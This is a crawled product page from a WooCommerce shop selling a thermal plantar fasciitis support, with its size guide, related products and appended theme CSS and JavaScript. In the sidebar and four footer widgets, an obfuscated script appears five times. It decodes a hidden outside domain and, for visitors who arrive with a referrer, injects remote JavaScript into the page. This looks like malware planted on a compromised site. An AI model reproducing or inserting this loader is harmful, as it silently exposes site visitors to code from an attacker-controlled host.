<h4>RELATED INJURIES</h4><ul><li><a href="https://www.thermoskin.co.uk/injury/plantar-fasciitis/">Plantar Fasciitis</a></li></ul>
	</div><!-- .summary -->

	<div class="images"><div style="width:30%;margin-right:3%;float:left;"><img width="150" height="150" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Compression-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Compression-150x150.jpg 150w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Compression-e1470325863140-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Compression-e1470325863140-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Compression-e1470325863140-416x416.jpg 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Compression-300x300.jpg 300w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Compression-e1470325863140.jpg 425w" sizes="(max-width: 150px) 100vw, 150px" /></div><div style="width:30%;margin-right:3%;float:left;"><img width="150" height="150" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Enhanced-Recovery-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Enhanced-Recovery-150x150.jpg 150w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Enhanced-Recovery-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Enhanced-Recovery-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Enhanced-Recovery-416x416.jpg 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Enhanced-Recovery-300x300.jpg 300w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Enhanced-Recovery.jpg 425w" sizes="(max-width: 150px) 100vw, 150px" /></div><div style="width:30%;margin-right:3%;float:left;"><img width="150" height="150" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Trioxon-Advantage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Trioxon-Advantage-150x150.jpg 150w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Trioxon-Advantage-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Trioxon-Advantage-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Trioxon-Advantage-416x416.jpg 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Trioxon-Advantage-300x300.jpg 300w, https://www.thermoskin.co.uk/wp-content/uploads/2016/07/Trioxon-Advantage.jpg 425w" sizes="(max-width: 150px) 100vw, 150px" /></div></div><div class="measurement_table"><h3>Measurement Guide</h3><img style="width:100%" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/plantar.jpg" />
<table id="tablepress-9" class="tablepress tablepress-id-9">
<thead>
<tr class="row-1 odd">
	<th class="column-1"></th><th class="column-2">Male</th><th class="column-3">Female</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">XS</td><td class="column-2">2 - 4</td><td class="column-3">3 - 4</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">S</td><td class="column-2">5 - 6</td><td class="column-3">5 - 6½</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">M</td><td class="column-2">7 - 9</td><td class="column-3">7 - 8</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">L</td><td class="column-2">10 - 11</td><td class="column-3">8½ - 10</td>
</tr>
</tbody>
<tfoot>
<tr class="row-6 even">
	<th class="column-1"></th><th class="column-2"></th><th class="column-3"></th>
</tr>
</tfoot>
</table>
<!-- #tablepress-9 from cache --></div>
	<div class="up-sells upsells products">

		<h2>Related Products&hellip;</h2>

		<ul class="products columns-3">

			
				<li class="product type-product post-710 status-publish first instock product_cat-ankle-foot-healthcare product_cat-healthcare has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/fxt-compression-socks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/fxt-compression-sock_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/fxt-compression-sock_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/fxt-compression-sock_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/fxt-compression-sock_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">FXT COMPRESSION SOCKS</h2>
<h5 class="lead" style="text-align: left;">FXT Compression Socks combine superior support with enhanced comfort for the pain management of Plantar Fasciitis, heel spurs and arch pain.</h5>
</a></li>

			
				<li class="product type-product post-361 status-publish instock product_cat-ankle-foot-thermal product_cat-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-heel-rite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/heel-rite_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/heel-rite_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/heel-rite_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/heel-rite_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL HEEL-RITE</h2>
<h5 style="text-align: left;">Provides effective support to relieve tension and pain for the daytime treatment of Plantar Fasciitis.</h5>
</a></li>

			
		</ul>

	</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.thermoskin.co.uk/product/thermal-heel-rite/" rel="prev">
					<img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/heel-rite_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />					<span class="storefront-product-pagination__title">THERMAL HEEL-RITE</span>
				</a>
			
							<a href="https://www.thermoskin.co.uk/product/thermal-gloves/" rel="next">
					<img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/arthritic-gloves_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />					<span class="storefront-product-pagination__title">THERMAL GLOVES</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		
	<meta itemprop="url" content="https://www.thermoskin.co.uk/product/thermal-plantar-fxt/" />

</div><!-- #product-368 -->


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="/terms">Terms and Conditions</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/site-disclaimer">Disclaimer</a></p>
</div>
		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class="block footer-widget-2">
						<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy;  2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.thermoskin.co.uk/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.thermoskin.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.thermoskin.co.uk/basket/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thermoskin.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Thermal","@id":"https:\/\/www.thermoskin.co.uk\/product-category\/thermal\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ankle Foot","@id":"https:\/\/www.thermoskin.co.uk\/product-category\/thermal\/ankle-foot-thermal\/"}},{"@type":"ListItem","position":4,"item":{"name":"THERMAL PLANTAR FXT","@id":"https:\/\/www.thermoskin.co.uk\/product\/thermal-plantar-fxt\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.thermoskin.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.thermoskin.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8' defer async id='tp-tools-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8' defer async id='revmin-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.thermoskin.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0' id='zoom-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0' id='flexslider-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7aee18b3dafa5263d5128aa29495a3b4","fragment_name":"wc_fragments_7aee18b3dafa5263d5128aa29495a3b4","request_timeout":"5000"};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script id='storefront-navigation-js-extra'>
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.2.0' id='storefront-navigation-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.2.0' id='storefront-header-cart-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.2.0' id='storefront-handheld-footer-bar-js'></script>
<script src='https://www.thermoskin.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://www.thermoskin.co.uk/wp-includes/js/wp-util.min.js?ver=6.1.4' id='wp-util-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0' id='wc-add-to-cart-variation-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/plugins/tablepress/js/jquery.datatables.min.js?ver=2.0.4' id='tablepress-datatables-js'></script>
<script>
jQuery(function($){
var DT_language={"en_US":{}};
$('#tablepress-9').DataTable({"language":DT_language["en_US"],"stripeClasses":["even","odd"],"ordering":false,"paging":false,"searching":false,"info":false});
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.thermoskin.co.uk/wp-content/themes/thermoskin/style.css?ver=1.0.0
body_size: 8413
content:
/*
 Theme Name:   Thermoskin
 Theme URI:    http://www.thermoskin.co.uk
 Description:  Child Theme for Thermoskin built on Storefront by WooThemes
 Author:       Chris Lomas
 Author URI:   http://www.chrislomas.co.uk
 Template:     storefront
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
*/

* {
    outline: 0;
}

.woocommerce-breadcrumb {
    margin-bottom: 20px;
}

.home.blog .site-header, .home.page:not(.page-template-template-homepage) .site-header, .home.post-type-archive-product .site-header {
    margin-bottom: 20px;
}
.page-template-template-homepage .site-main {
    padding-top: 0
}
.site-header {
    padding-top: 0;
}
.site-header .site-logo-link {
    width: 45%;
    margin-left: -15%;
    margin-right: 0;
}
.site-header-cart menu {
    clear: right;
}
.site-search {
    margin-bottom: 0;
}
.site-search .widget_product_search input[type=search], .site-search .widget_product_search input[type=text] {
    padding: 10px 30px;
}
.widget_search form:before, .widget_product_search form:before {
    top: 0.2em
}
.site-search .widget_product_search form:before {
    top: 10px;
    left: 10px;
}
.woocommerce-active .site-header .main-navigation {
    float: right;
    clear: right;
    font-family: 'Share Tech';
    width: 70%;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
}
.main-navigation ul, .secondary-navigation ul {
    text-align: right;
    text-transform: uppercase;
}
.main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {
    padding: 0 6px;
    outline: 0;
}
.main-navigation ul.menu > li > a:hover, .main-navigation ul.nav-menu > li > a:hover {
    color: #E20613;
}
.current_page_item a {
    background-color: #000000;
    color: #FFFFFF !important;
}
.woocommerce-active .site-header .site-header-cart {
    padding-top: 10px;
}

.main-navigation ul.menu > li.menu-item-has-children > a:after, .main-navigation ul.menu > li.page_item_has_children > a:after, .main-navigation ul.nav-menu > li.menu-item-has-children > a:after, .main-navigation ul.nav-menu > li.page_item_has_children > a:after {
    margin-left: 5px;
}

/* Homepage sidebars and widgets */

ul#homepage-top {
    margin: 0;
    list-style: none;
}

#homepage-top li {
    width: 23%;
    margin-right: 2%;
    position: relative;
    display: inline-block;
}
#homepage-top h2.widgettitle {
    position: absolute;
    z-index: -1;
    width: 100%;
    border-bottom: 0;
    padding-bottom: 0px;
    padding-left: 10px;
    box-sizing: border-box;
    background-color: #29A8DF;
    text-transform: uppercase;
    color: #FFFFFF !important;
    font-weight: normal;
}
#homepage-top h2.widgettitle a {
    color: #FFFFFF !important;
}
#homepage-top li:nth-of-type(n+1) h2.widgettitle {
    background-color: #29A8DF;
}
#homepage-top li:nth-of-type(n+2) h2.widgettitle {
    background-color: #EB0028;
}
#homepage-top li:nth-of-type(n+3) h2.widgettitle {
    background-color: #333333;
}
#homepage-top li:nth-of-type(n+4) h2.widgettitle {
    background-color: #5DC5BA;
}


.widget_nav_menu ul li {
    margin-bottom: 0;
}
.widget_nav_menu ul .sub-menu {
    margin-top: 0;
}
.widget_nav_menu ul li:before {
    content: none;
}
.widget_nav_menu .menu .menu-item a {
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
    background-color: #E20613;
    border: solid 1px #E20613;
    color: #FFFFFF !important;
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    border: 1px solid #E20613;
}
.widget_nav_menu .sub-menu .menu-item a {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    background-color: #FFFFFF;
    border: 1px solid #ddd;
    color: #000000 !important;
}
.widget_nav_menu .sub-menu .menu-item a:hover {
    background-color: #f5f5f5;
}
.widget_nav_menu ul .sub-menu {
    margin-left: 0;
}

.hentry .entry-header {
    border-bottom: none;
    margin-bottom: 24px;
    background-color: #E20613;
}
.hentry .entry-header h1 {
    padding: 10px;
    color: #FFFFFF !important;
}

.post .entry-header {
    border-bottom: none;
    margin-bottom: 24px;
    background-color: transparent;
}
.post .entry-header h1 {
    color: #000000 !important;
}

a {
    color: #E20613;
}

.homepage_body_parts_section h3 {
    width: 20%;
    float: left;
}
.homepage_body_parts {
    width: 80%;
    float: right;
}
.body_part_homepage {
    width: 24%;
    margin-right: 1%;
    margin-bottom: 12px;
    float: left;
}
.product_cat_homepage {
    width: 49%;
    margin-right: 1%;
    margin-bottom: 12px;
    float: left;
    position: relative;
    padding: 12px;
}
.product_cat_homepage img {
    max-width: 35%;
    float: left;
}
.product_cat_homepage .product_cat_homepage_description {
    width: 65%;
    right: 0;
    position: absolute;
    line-height: 1;
    color: #FFFFFF;
    padding-left: 12px;
    box-sizing: border-box;
}
.product_cat_homepage .product_cat_homepage_description p, .product_cat_homepage .product_cat_homepage_description ul li {
    font-size: 90%;
}
.product_cat_homepage .product_cat_homepage_description ul {
    margin-left: 12px;
    margin-bottom: 12px;
}
.product_cat_homepage .product_cat_homepage_description a {
    color: #FFFFFF;
}
.product_cat_homepage .product_cat_homepage_description h3 {
    color: #FFFFFF;
    font-weight: normal;
    font-size: 100%;
    text-transform: uppercase;
    width: 100%;
}

.injury-archive-wrapper, injury-centre-wrapper {
    width: 48%;
    margin-left: 2%;
}

form.cart {
    width: 100%;
    float: right;
}

.products .add_to_cart_button {
    display: none;
}

@media (min-width:768px) {
    .woocommerce-active .site-header .main-navigation {
        float: left;
        clear: left;
    }
    .main-navigation ul {
        text-align: left;
    }
    .main-navigation ul.menu>li:first-child, .main-navigation ul.nav-menu>li:first-child {
        margin-left: 1em;
    }
    .site-header-cart .cart-contents {
        padding: 0;
    }
    .woocommerce-active .site-header .site-header-cart {
        padding-top: 6px;
    }
    .main-navigation ul.menu, .main-navigation ul.nav-menu {
        padding-top: 8px;
    }
    .storefront-full-width-content.tax-injury .content-area {
        width: 73.9130434783%;
        float: left;
        margin-right: 4.347826087%;
    }
    body.tax-body_part .content-area {
        width: 100%;
    }
    body.tax-body_part .content-area .tax-range {
        width: 100%;
        clear: both;
    }
    body.tax-body_part .content-area .tax-range-description {
        width: 20%;
        float: left;
    }
    body.tax-body_part .content-area .woocommerce.columns-4 {
        width: 73.9130434783%;
        margin-right: 4.347826087%;
        float: right;
    }
    .injury-centre-wrapper {
        width: 23%;
        margin-left: 2%;
        float: left;
    }
    .injury-centre-wrapper img {
        width: 100%;
    }
    .injury-archive-wrapper {
        width: 23%;
        margin-left: 2%;
        float: left;
    }
    .injury-archive-wrapper:nth-child(4n+1) {
        clear: both;
    }
    .injury-archive-wrapper h3, .injury-centre-wrapper h3 {
        font-size: 20px;
        line-height: 1;
    }
    .measurement_table {
        width: 30%;
        float: left;
        margin-bottom: 3.631em;
        clear: left;
    }
    .site-header .site-branding {
        width: 36%;
        margin-bottom: 0.617924em;
    }
    #wpsl-wrap #wpsl-stores .wpsl-store-thumb {
        height: 60px !important;
        width: auto !important;
        max-width: 100px !important;
    }
    .widget_injury_widget h4 {
        font-size: 16px;
    }
    .single-product .product_title.entry-title {
        clear: none;
    }
    .single-product div.product .price {
        font-size: 200%;
    }
    #secondary .cart .quantity {
        width: auto;
        float: left;
        margin-right: 24px;
    }
    form.cart {
        width: 30%;
    }
    .storefront-full-width-content .woocommerce-tabs ul.tabs {
        display: none;
    }
    .storefront-full-width-content .woocommerce-tabs .panel {
        width: 100%;
        margin-bottom: 0;
    }
    .single-product div.product .product_meta {
        border-top: 0;
        padding-top: 0;
    }
}
.woocommerce form.cart {
	display: none;

--- FILE ---
content_type: application/javascript
request_url: https://www.thermoskin.co.uk/wp-content/themes/thermoskin/js/thermoskin.js?ver=6.1.4
body_size: 340
content:
jQuery( document ).ready( function() {
    if (jQuery('.woocommerce-breadcrumb').length > 0) {
        var str = jQuery('.woocommerce-breadcrumb').html();
        var res = str.replace('&nbsp;/&nbsp;Injuries&nbsp;/&nbsp;', ' / <a href="/injury-centre/">Injury Centre</a> / ');
        jQuery('.woocommerce-breadcrumb').html(res);
    }
});
